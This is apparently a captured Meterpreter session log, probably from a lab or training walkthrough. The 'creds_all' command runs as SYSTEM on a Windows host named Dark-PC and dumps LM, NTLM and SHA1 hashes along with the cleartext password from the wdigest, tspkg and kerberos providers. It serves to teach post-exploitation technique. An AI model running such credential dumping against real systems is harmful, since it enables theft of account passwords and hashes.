 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)
meterpreter >